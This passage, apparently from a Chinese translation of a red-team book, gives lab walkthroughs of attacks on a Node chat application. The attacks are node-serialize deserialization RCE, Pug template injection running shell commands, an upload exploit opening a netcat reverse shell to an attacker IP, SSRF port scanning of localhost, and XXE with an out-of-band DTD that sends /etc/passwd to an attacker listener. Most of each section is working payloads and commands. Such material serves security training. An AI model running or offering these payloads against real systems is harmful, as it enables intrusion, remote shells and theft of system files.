{“thp”:“_$$ND_FUNC$$_function (){require(‘child_process’).exec(‘DO SYSTEM COMMANDS HERE’, function(error, stdout, stderr) { console.log(stdout) });}()”}上面的 JSON 对象将通过以下的请求(){require('child_process').exec('ls')}进入 unserialize 函数中的 eval 语句,为我们提供远程代码执行。要注意的最后一部分是结尾括号添加了“()”,因为没有它我们的函数就不会被调用。第一个发现此漏洞的研究员 Ajin Abraham 发现,使用立即调用的函数表达式或 IIFE(https://en.wikipedia.org/wiki/Immediately-invoked_function_expression)将允许在创建后执行该函数。有关此漏洞的更多详细信息,请访问:https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5941。







在我们的聊天应用程序示例中,我们将查看 cookie 值,该值正在使用此易受攻击的库进行反序列化:

- 转到http://chat:3000

- 代理 burp 中的流量并查看 cookie

- 识别一个 cookie 名称“donotdecodeme”

- 将该 Cookie 复制到 Burp Suite Decoder 和 Base64 中进行解码

如前所述,每种语言都有其独特的地方,NodeJS 也不例外。在 Node/Express/Pug 中,你无法直接写入 Web 目录,但是可以像在 PHP 中一样访问它。必须有一个指向文件夹的指定路径,该文件夹既可写又可访问到公共网络。

创建有效 payload

- 在开始之前,请记住实验中的所有这些 payload 都可以从这里复制粘贴:http://bit.ly/2qBDrFo

- 获取原始 payload 并修改你的 shell 执行“'DO SYSTEM COMMANDS HERE”

{"thp":"_$$ND_FUNC$$_function(){require('child_process').exec('DO SYSTEM COMMANDS HERE', function(error, stdout, stderr) {console.log(stdout)});}"}- 例:

{"thp":"_$$ND_FUNC$$_function(){require('child_process').exec('DO SYSTEM COMMANDS HERE', function(error, stdout, stderr) { console.log(stdout) });}()"}- 由于原始 Cookie 已编码,我们必须通过 Burp Decoder/Encoder 对我们的 payload 进行 base64编码 *示例 payload:eyJ0aHAiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7cmVxd

- 注销,打开Burp拦截,并转发/(home)请求

- 将 cookie 修改为新创建的 Base64 payload

- 转发流量,因为公用文件夹是/的路由,你应该能够打开浏览器并转到http://chat:3000/hacked.txt

- 你现在可以进行远程执行代码!随意对此系统进行后期利用。首先尝试访问

/etc/passwd。

在 node-serialize 模块的源代码中,我们可以利用函数表达式,这对于使用用户输入执行此操作的任何 JavaScript/NodeJS 应用程序来说都是一个严重的问题。这种糟糕的做法让我们攻陷了这个应用程序。

参考文献:

-

https://snyk.io/test/npm/node-serialize?severity=high&severity=medium&severity=low

-

https://blog.websecurify.com/2017/02/hacking-node-serialize.html

模板引擎攻击——模板注入

模板引擎由于其模块化和简洁的代码与标准 HTML 相比而被更频繁地使用。模板注入是指用户输入直接传递到渲染模板,允许修改底层模板。这可以在 wiki,WSYWIG 或电子邮件模板中恶意使用。这种情况很少发生在无意中,所以它经常被误解为只是 XSS。模板注入通常允许攻击者访问底层操作系统以获取远程代码执行。

在下一个示例中,你将通过 Pug 对我们的 NodeJS 应用程序执行模板注入攻击。我们无意中将自己暴露给模板注入,使用带有用户输入的元重定向,使用模板文字${}直接在 Pug 中呈现。重要的是要注意模板文字允许使用换行符,这是我们必须破坏段落标记,因为 Pug 是空格和换行符,类似于 Python 。

在 Pug 中,第一个字符或单词表示表示标签或功能的 Pug 关键字。你也可以使用缩进指定多行字符串,如下所示:

- p.

- 这是段落缩进。

- 这仍然是段落标记的一部分。

以下是 HTML 和 Pug 模板的示例:

上面的示例文本显示了它在 HTML 中的外观以及相应的 Pug Markup 语言的外观。通过模板和字符串插值,我们可以创建快速,可重用且高效的模板

模板注入示例

聊天应用程序容易受到模板注入攻击。在下面的应用程序中,我们将看看我们是否可以与 Pug 模板系统进行交互。这通常可以通过检查我们提供的输入参数是否可以处理基本操作来完成。James Kettle 写了一篇关于攻击模板和与底层模板系统交互的大论文(http://ubm.io/2ECTYSi)。

与 Pug 交互:

- 转到http://chat:3000并使用任何有效帐户登录



- 转到http://chat:3000/directmessage并输入用户和评论以及“发送”,接下来,返回 Direct Message 页面并尝试将 XSS payload 输入到用户参数

<script>alert(1)</script>- http://chat:3000/ti?user=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&comment

- 这表明应用程序容易受到 XSS 的攻击,但我们可以与模板系统进行交互吗?

- 在 Burp 历史记录中,查看服务器请 request/response 的响应

/ti?user=,并将请求发送到 Burp Repeater(ctrl+r)



测试基本操作

我们可以通过将它传递给算术字符串来测试模板注入的 XSS 易受攻击参数。如果我们的输入被读取,它将识别它易受模板注入的影响。这是因为模板(如编码语言)可以轻松支持评估算术运算符。

测试基本操作符:

-

在 Burp Repeater 中,测试

/ti上的每个参数以进行模板注入。我们可以通过传递9乘9这样的数学运算来做到这一点。 -

我们可以看到它没有用,我们没有得到81,请记住,我们的用户输入包含在段落标记内,所以我们可以假设我们的 Pug 模板代码看起来像这样:

- p Message has been sent to !{user}

利用 Pug 的特点:

-

正如我们之前所说,Pug 是空格分隔的(类似于 Python),换行符开始一个新的模板输入,这意味着如果我们可以突破 Pug 中的当前行,我们可以执行新的模板代码。在这种情况下,我们将打破段落标记

<p>,如上所示,并执行新的恶意模板代码。为此,我们将不得不使用一些 URL 编码来利用此漏洞(http://bit.ly/2qxeDiy)。 -

让我们逐步完成每个要求以执行模板注入:

- 首先,我们需要触发一个新行并突破当前模板。这可以使用以下字符完成:

- %0a new line

- 其次,我们可以通过使用“=”符号来利用 Pug 中的算术函数

- %3d%编码“=”符号

- 最后,我们可以输入我们的数学方程式

- 9*9数学方程式

- 首先,我们需要触发一个新行并突破当前模板。这可以使用以下字符完成:

-

因此,最终 payload 将如下所示:

- [newline]=9*9

- URL 编码:

GET /ti?user=%0a%3d9*9&comment=&link=

-

GET /ti?user=%0a%3d9*9在响应正文中给出了81。你已在用户参数中发现了模板注入!让我们通过利用 JavaScript 来获取远程代码。

正如你在响应中所看到的,我们在段落标记之外有“81”而不是用户名!这意味着我们能够注入模板。

我们现在知道我们可以进行模板注入,因为我们可以执行简单的计算,但是我们需要看看是否可以执行 shell。要获得 shell 执行,我们必须找到正确的函数来在 Node/JavaScript 中执行。



- 首先,我们将识别自身全局对象的根节点,然后继续确定我们可以访问哪些模块和功能。我们希望最终使用 Require 函数导入

child_process.exec以运行操作系统命令。在 Pug 中,“=”字符允许我们输出 JavaScript 结果。我们将从访问全局根开始:- [new line]=global

- 使用 Burp 的解码器工具将上述表达式编码为 URL 编码,可以得到:%0a%3d%20%67%6c%6f%62%61%6c

- 使用上面的 URL 编码字符串作为用户值并重新发送。

- 如果在提交前后请求一切顺利,我们将看到 [object global],这意味着我们可以访问全局对象。

解析全局对象:

- 让我们通过在全局范围内使用 Pug 迭代器‘each’来查看我们可以访问的对象和属性。记住换行符(%0a)和空格(%20):

- each val,index in global p=index

- URL 编码: %0a%65%61%63%68%20%76%61%6c%2c%69%6e%64%65%78%2

- 在上面的例子中,我们使用‘each’迭代器,它可以访问一个值,并且如果我们指定了数组或对象,也可以选择访问索引。我们试图找到我们在全局对象中可以访问的对象,方法或模块。我们的最终目标是找到类似“require”方法的东西,以允许我们导入 child_process.exec,它允许我们运行系统命令。从现在开始,我们只是使用反复试验来识别最终会给我们 require 方法的方法或对象。

查找代码执行功能:

-

从上一个请求中,我们看到了全局中的所有对象以及一个名为“process”的对象。接下来,我们需要识别我们在 global.process 中可以访问的有趣对象:

- each val,index in global.process p=index

- URL 编码: %0a%65%61%63%68%20%76%61%6c%2c%69%6e%64%65%7

-

我们从所有可用的方法中选择“process”,因为我们知道它最终会导致‘require’。你可以通过选择不同的迭代方法来尝试尝试和错误过程:

- each val,index in global.process.mainModule p = index

-

URL 编码: %0a%65%61%63%68%20%76%61%6c%2c%69%6e%64%65%78%2

远程执行代码:

- 发送此最终 payload ,我们应该在 global.process.mainModule 中看到“require”函数。我们现在可以将其设置为使用.exec 导入‘child_process’以获取 RCE:

-

- var x = global.process.mainModule.require

-



- x('child_process').exec('cat / etc / passwd >>/opt/web/chatSupportSystems/public/accounts.txt')

- URL 编码: %0a%2d%20%76%61%72%20%78%20%3d%20%67%6c%6f%6

-

- 在上面的例子中,我们像在 JavaScript 中一样定义变量“x”,但行开头的破折号表示无缓冲输出(隐藏)。我们正在使用全局对象和我们最终需要的模块‘require’,这允许我们使用‘child_process’.exec 来运行系统命令。

- 我们将 /etc/passwd 的内容输出到 Web 公共根目录,这是我们唯一具有写入权限的目录(由应用程序创建者设计),允许用户查看内容。我们也可以使用系统命令执行反向shell或其他任何允许的操作。

- 我们可以看到http://chat:3000/accounts.txt将包含的内容

- 来自 Web 服务器的 /etc/passwd。

- 使用此命令在系统上执行完整的 RCE 并返回 shell。



现在,我们可以对这一系列操作实现自动化吗?当然可以。有一个类似 SQLmap 的名为Tplmap的工具,它可以尝试模板注入的所有不同组合:

- cd /opt/tplmap

- ./tplmap.py -u "http://chat:3000/ti?user=*&comment=asdfasdf&link="

参考:

- http://blog.portswigger.net/2015/08/server-side-template-injection.html

- https://hawkinsecurity.com/2017/12/13/rce-via-spring-engine-ssti/

JavaScript 和远程代码执行

远程代码执行是我们在每次入侵和 Web 应用程序渗透测试中必须寻找的。虽然 RCE 几乎可能在任何地方找到,但它们最常见于允许上传的地方,例如:上传 web shell,一个像Imagetragick这样的漏洞利用,使用 Office 文件进行 XXE 攻击,基于遍历的目录上传以替换关键文件等。

传统来说,我们可能会尝试找到我们可以使用的上传区域和 shell。可以在此处找到不同类型的 webshell payload 的绝佳列表:https://github.com/tennc/webshell。请注意,我绝不会审查任何这些 shell 是否存在后门,所以使用它们需要你自担风险。我遇到过很多有后门的 shell。



使用上传攻击对聊天应用程序进行攻击



在我们的实验室中,我们将在 Node 应用程序上执行上传 RCE。在我们的示例中,有一个文件上传功能,允许任何文件上传。不幸的是,使用 Node,我们不能只通过 Web 浏览器调用文件来执行文件,就像在 PHP 中一样。因此,在这种情况下,我们将使用动态路由端点尝试呈现 Pug 文件的内容。错误在于端点将读取文件的内容,假设它是 Pug 文件,因为默认目录存在于 Views 目录中。此端点上还存在路径遍历和本地文件读取漏洞。

在上传过程中,文件处理程序模块会将文件重命名为随机字符串,没有扩展名。在页面的上传响应内容中,存在上载文件的服务器路径位置。使用这些信息,我们可以使用/drouting 执行模板注入以实现远程代码执行。

既然我们知道底层应用程序是 Node(JavaScript),我们可以上传什么样的 payload 来才能被 Pug 执行?回到我们之前使用的简单示例:

- 首先,为 require 模块分配一个变量

-var x = global.process.mainModule.require

- 使用子进程模块使我们能够通过运行任何系统命令来访问操作系统功能:

-x('child_process').exec('nc [Your_IP] 8888 -e /bin/bash')

RCE 上传攻击:

- 转到http://chat:3000并使用任何有效帐户登录

- 使用以下信息上传文本文件。在 Pug 中,“-”字符表示执行 JavaScript。

-var x = global.process.mainModule.require-x('child_process')。exec('nc [Your_IP] 8888 -e / bin / bash')

- 通过上传文件查看 Burp 中的请求和响应。你将注意到在响应 POST 请求中上传的文件的哈希值以及引用的 drouting。



- 在这个模板代码中,我们将 require 函数分配给 child_process.exec,它允许我们在操作系统级别上运行命令。此代码将使 Web 服务器连接到在端口8888上

[Your_IP]上运行的监听器,并允许我们在 Web 服务器上运行 shell。 - 在攻击者计算机上,启动 shell 的 netcat 侦听器以连接回

- nc -l -p 8888

- 我们通过在 /drouting 上运行端点来激活代码。在浏览器中,转到上传的哈希文件。 drouting 端点采用指定的 Pug 模板并呈现它。对我们来说幸运的是,我们上传的 Pug 模板包含我们的反向 Shell 。

- 在浏览器中,使用你从文件上载响应中恢复的文件访问 drouting 端点。我们使用目录遍历“../”来返回上一个目录,以便能够进入包含我们的恶意文件的 uploads 文件夹:

/drouting?filename=../uploads/[你的文件哈希]

- 回到你的终端监听 8888 端口并在你的 shell 里操作吧!

服务器端请求伪造(SSRF)

服务器端请求伪造(SSRF)是我认为通常被误解的漏洞之一,并且在术语方面,经常与跨站点请求伪造(CSRF)混淆。虽然这个漏洞已经存在了一段时间,但实际上还没有得到足够的讨论和重视,尤其它可以造成的相当严重的后果。让我们来看看它是什么以及为什么会造成严重的后果。

服务器端请求伪造通常被利用以访问本地系统,进入内部网络或允许某种移动。理解 SSRF 的最简单方法是通过一个例子讲述。假设你有一个公共 Web 应用程序,允许用户通过 URL 从 Internet 上下载配置文件图像。你登录该站点,转到你的个人资料,然后单击 Imgur(公共图像托管服务)的更新个人资料按钮。你提供图像的 URL( 例如:https://i.imgur.com/FdtLoFI.jpg)并点击提交。接下来发生的事情是服务器会创建一个全新的请求,转到 Imgur 站点,抓取图像(它可能会执行一些图像操作来调整图像-图像跟踪任何人的大小?),将其保存到服务器,并发送成功消息回到用户。如你所见,我们提供了一个 URL,服务器获取该 URL 并抓取图像,并将其上传到其数据库。

我们提供了最初的 Web 应用程序的 URL,以从外部资源中获取我们的个人资料图片。但是,如果我们将图像 URL 指向http://127.0.0.1:80/favicon.ico会发生什么?这将告诉服务器不是请求像 Imgur 这样的东西,而且从本地主机服务器(它本身)获取 favicon.ico 图片文件。如果我们能够获得返回包的值是 200 或使我们的个人资料图片成为本地的 favicon 图片,我们就知道我们可能发现了 SSRF。





由于它在80端口上工作,那么如果我们尝试连接到http://127.0.0.1:8080会发生什么情况(8080 是一个除 localhost 之外无法访问的端口)?这就是它变得有趣的地方。如果我们确实得到完整的 HTTP 请求/响应,并且我们可以在本地对8080端口发出 GET 请求,那么如果我们发现了一个易受攻击的 Jenkins 或 Apache Tomcat 服务会发生什么?即使这个端口没有被公开监听,我们可能也可以入侵这个环境。更好的是,我们或许可以开始请求内网IP:http://192.168.10.2-254,而不是127.0.0.1。回想一下那些返回了内网 IP 泄露的网络扫描结果,你对此不屑一顾。但是这正是它们重新发挥作用的地方,我们可以通过它们来使用内部网络服务。

SSRF 漏洞允许你可以执行以下操作:

- 在回环接口上访问服务

- 扫描内部网络和与这些服务的潜在交互方式(GET/POST/HEAD)

- 使用

FILE://读取服务器上的本地文件 - 使用 AWS Rest 接口(http://bit.ly/2ELv5zZ)

- 横向移动到内部环境中

在我们的下图中,我们发现 Web 应用程序上存在易受攻击的 SSRF,允许我们利用此漏洞:

让我们来看一个现实中的例子:

- 在你的聊天支持系统(http://chat:3000/)Web 应用程序中,首先确保创建一个帐户并登录。

- 登录后,通过链接转到 Direct Message(DM)页面或直接通过http://chat:3000/directmessage。

- 在“链接”文本框中,放入http://cyberspacekittens.com等网站,然后单击预览链接。

- 你现在应该看到http://cyberspacekittens.com页面的呈现,但 URI 栏仍应指向我们的聊天应用程序。

- 这表明该站点容易受到 SSRF 的攻击。我们也可以尝试聊天:3000/ssrf?user=&comment=&link=http://127.0.0.1:3000并指向 localhost。请注意,页面呈现了,我们现在正通过有漏洞的服务器上的 localhost 访问该站点。



我们知道应用程序本身正在监听3000端口。我们可以从外部对该系统进行 nmap 扫描,并发现当前没有其他 Web 端口正在监听,但是哪些服务仅仅对于 localhost 可用?要搞清楚这个问题,我们需要通过127.0.0.1的所有端口强制执行。我们可以通过使用 Burp Suite 和 Intruder 来实现这一目标。

-

在 Burp Suite 中,转到 Proxy/HTTP History 选项卡,找到我们上一个 SSRF 的请求包。

-

在 Request Body 上单击右键并发送给 Intruder。

-

Intruder 选项卡将亮起,转到 Intruder 选项卡,然后单击 clear。单击并突出显示端口“3000”,然后单击 add。你的 GET 请求应如下所示:

- GET/ssrf?user=&comment=&link=http://127.0.0.1:§3000§HTTP/ 1.1

-

单击 payload 选项卡,然后选择将 Payload 类型选择为 “Numbers”。我们将从28000端口转到28100。通常,你将测试所有端口,但让我们在实验的时候简化它吧。

-

From:28000

-

To:28100

-

Step:1

-

点击

Start Attack



你将看到端口28017的响应长度远大于所有其他请求。如果我们打开浏览器并转到:http://chat:3000/ssrf?user=&comment=&link=http://127.0.0.1:28017,我们应该能够利用我们的 SSRF 并获得对 MongoDB Web 界面的访问权限。



你应该能够访问所有链接,但你必须记住你需要使用 SSRF。要访问 serverStatus(http://chat:3000/serverStatus?text=1),你必须使用 SSRF 攻击并转到此处:

服务器端请求伪造可能非常危险。虽然不是新的漏洞,但目前发现的 SSRF 漏洞数量越来越多。由于 SSRF 允许在基础设施内进行移动,这通常会导致某些重要的发现。

其他资源:

- 本地的很多编码:

- Bug Bounty - AirBNB

XML 外部实体攻击(XXE)

XML 代表可扩展标记语言,旨在发送/存储易于阅读的数据。 XML eXternal Entities(XXE)是对应用程序中 XML 解析器的攻击。XML 解析常见于允许文件上传,解析 Office 文档,JSON 数据甚至 Flash 类型游戏的应用程序中。当允许 XML 解析时,不正确的验证可以授予攻击者读取文件的权限、导致拒绝服务攻击,甚至远程代码执行。从一个比较高的维度来看,应用程序具有以下需求:1) 解析用户提供的 XML 数据,2) 实体的系统标识符部分必须在文档类型声明(DTD)内,3) XML处理器必须验证/处理 DTD 并解析外部实体。

| 普通 XML 文件 | 恶意 XML 文件 |

|---|---|

| <?xml version="1.0" encoding="ISO-8859-1"?> | <?xml version="1.0" encoding="utf-8"?> |

| <Prod> | <!DOCTYPE test [ |

| <Type>Book</type> | <!ENTITY xxe SYSTEM |

| <name>THP</name> | "file:///etc/passwd"> |

| <id>100</id> | ]> |

| </Prod> | <xxx>&xxe;</xxx> |

上面,我们有一个普通的 XML 文件和一个专门用来从系统的/etc/passwd文件中读取文件的恶意 XML。我们将看看是否可以在真实的 XML 请求中注入恶意 XML 请求。

XXE 实验:

由于自定义配置请求,有一个不同的 VMWare 虚拟机用于 XXE 攻击。这可以在这里找到:

下载后,在 VMWare 中打开虚拟机并启动它。在登录屏幕上,你无需登录,但你应该看到系统的 IP 地址。

转到浏览器:

- 通过 Burp Suite 代理所有流量

- 转到 URL:http://[IP of your Virtual Machine]

- 拦截流量并点击

Hack the XML

如果在加载页面后查看页面的 HTML 源代码,你可以看到有一个通过 POST 请求提交的隐藏字段。XML 内容如下所示:

<?xml version ="1.0"?><!DOCTYPE thp [<!ELEMENT thp ANY><!ENTITY book "Universe">]><thp> Hack The &book;</thp>在这个例子中,我们指定它是 XML 1.0版本,DOCTYPE,指定根元素是 thp,!ELEMENT指定任何类型,并且!ENTITY将 book 变量设置为“Universe”字符串。最后,在我们的 XML 输出中,我们希望从解析 XML 文件中打印出我们的实体。

这通常是你在发送 XML 数据的应用程序中看到的内容。由于我们控制具有 XML 请求的 POST 数据,因此我们可以尝试注入我们自己的恶意实体。默认情况下,大多数 XML 解析库都支持 SYSTEM 关键字,该关键字允许从 URI 读取数据(包括使用file://协议 )。因此,我们可以创建自己的实体来制作在/etc/passwd上读取的文件。

| 原始 XML 文件 | 恶意 XML 文件 |

|---|---|

| <?xml version="1.0" ?> | <?xml version="1.0"?> |

| <!DOCTYPE thp [ | <!DOCTYPE thp [ |

| <!ELEMENT thp ANY> | <!ELEMENT thp ANY> |

| <!ENTITY book "Universe"> | <!ENTITY book SYSTEM "file:///etc/passwd"> |

| ]> | ]> |

| <thp>Hack The & book;</thp> | <thp>Hack The &book;</thp> |

XXE 实验——阅读文件:

- 拦截 [你的 VM 的 IP]/xxe.php 的流量包并点击

Hack of XML - 将截获的流量包发送到 Repeater

- 将“data”的 POST 参数修改为以下内容:

- ]>Hack The %26book%3B

- 请注意,

%26等同于&,%3B等同于;。我们需要对&符号和分号字符进行百分比编码。 - 发送流量包,我们现在应该能够读取

/etc/passwd

高级 XXE——XXE-OOB

在之前的攻击中,我们能够在<thp>标签中获得返回的响应。那么如果我们看不到响应或遇到字符或文件限制怎么办?我们怎样使用带外数据协议(OOB)来发送我们的数据?我们可以提供远程文档类型定义(DTD)文件来执行 OOB-XXE,而不是在请求 payload 中定义我们的攻击。DTD 是结构良好的 XML 文件,用于定义 XML 文档的结构和法律元素及属性。为了简单起见,我们的 DTD 将包含我们所有的攻击或 exfil payload,这将帮助我们解决许多字符的限制。在我们的实验示例中,我们将使有 XXE 漏洞的服务器请求一个托管在远程服务器上的 DTD。

新的 XXE 攻击将分四个阶段进行:

- 使用篡改后的 XXE XML 攻击

- 对于存在漏洞的 XML 解析器,它会从攻击者服务器抓取一个 DTD 文件

- 该 DTD 文件包含读取/etc/passwd文件的代码

- 该 DTD文件也包含用于隐秘传输 /etc/passwd 内容的代码(可能是经过编码的)

设置我们的攻击者机器和 XXE-OOB payload:

- 我们将指定一个外部 DTD 文件,而不是原始文件读取

<!ENTITY % dtd SYSTEM "http://[Your_IP]/payload.dtd"> %dtd;- 新的“数据”POST payload 将如下所示(记得更改 [Your_IP]):

<?xml version="1.0"?><!DOCTYPE thp [<!ELEMENT thp ANY ><!ENTITY % dtd SYSTEM "http://[Your_IP]/payload.dtd"> %dtd;]><thp><error>%26send%3B</error></thp>- 我们需要通过创建名为 payload.dtd 的文件在攻击者服务器上托管此 payload

- gedit /var/www/html/payload.dtd

<!ENTITY % file SYSTEM "file:///etc/passwd"><!ENTITY % all "<!ENTITY send SYSTEM 'http://[Your_IP]:8888/collect=%file;'>">%all;-

你刚刚创建的 DTD 文件指示易受攻击的服务器读取

/etc/ passwd然后尝试使用我们的敏感数据向我们的攻击者机器发出 Web 请求。为了确保我们收到响应,我们需要启动 Web 服务器来托管 DTD 文件并设置 NetCat 监听器- nc -l -p 8888

-

你将遇到“检测到实体引用循环”类型的错误,具体的报错内容大概是:“Detected an entity reference loop in <b>/var/www/html/xxe.php on line <b>20"。在进行 XXE 攻击时,通常会遇到解析器错误。很多时候,XXE 解析器仅仅允许某些字符,因此读取带有特殊字符的文件会报错。我们可以做些什么来解决这个问题?在使用 PHP 的情况下,我们可以使用 PHP 输入和输出流(http://php.net/manual/en/wrappers.php.php)来读取本地文件,并使用

php://filter/read=convert.base64-encode对它们进行 base64 编码。让我们重启我们的 NetCat 监听器并更改我们的 payload.dtd 文件以使用此功能:

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///etc/passwd"><!ENTITY % all "<!ENTITY send SYSTEM 'http://[Your_IP]:8888/collect=%file;'>">%all;一旦我们重放我们新修改的请求,我们现在就可以看到我们的受害者服务器首先获取并运行了 payload.dtd 文件,然后监听8888端口的 NetCat 处理程序发出二次 Web 请求。当然,GET 请求将采用 base64编码并且我们也将必须对请求进行解码。

更多 XXE payload:

- https://gist.github.com/staaldraad/01415b990939494879b4

- https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/XXE-Fuzzing.txt

本章总结

虽然这只是你可能遇到的所有不同网络攻击的一小部分,但我希望这些案例能打开你的视野,关于更现代的框架(Node.js)是如何引入旧的和新的攻击。许多常见的应用程序漏洞扫描器往往会错过很多这些更复杂的漏洞,因为它们是基于特定的语言或框架的。我想提出的要点是,为了进行充分的攻击活动,你需要真正理解语言和框架。

第4章 带球——开始攻击网络

在进行风险评估项目的第二天,你使用 nmap 扫描了目标的全部网段,还启动了漏洞扫描器,但运气不太好,你没有探测出任何 Web 应用程序的初始入口点。这让你感到有些失败,需要反思一下,重新回顾一下之前收集到的所有信息。因为你知道,一旦可以进入目标网络,就可以使用无数的技巧来获得更多的凭证、在域中漫游、利用 AD(活动目录)的特性,最后找到我们要找的东西。当然,这不是一件容易的事。因为你要绕过众多防火墙,还要欺骗管理员,最后还要擦除自己的痕迹。

在上一本书中,本部分着重于使用漏洞扫描器来发现漏洞并利用它们。这是通过使用诸如 Metasploit、打印机漏洞、心脏滴血、Shellshock、SQL 注入等常见漏洞的利用工具来实现的。最近一段时间,爆出了很多严重的远程代码执行漏洞,比如 永恒之蓝(MS017-10)、多个版本的 Jenkins 漏洞、Apache Struts 2、CMS 应用的代码执行漏洞等等。因为本书是以红队的视角来阐述的,因此我们不会过多地关注如何使用这些工具来攻击利用特定的漏洞。相反,我们将关注如何利用公司现有的应用程序,就地取材来发现漏洞,然后攻破公司网络。

在本章中,将集中讨论红队的战术,如何利用公司基础设施、获取身份凭证、探索内部网络以及在主机和网络之间进行漫游。我们将在不运行任何一个漏洞扫描器的前提下完成这项工作。

从外网寻找侵入对方系统的登陆凭证

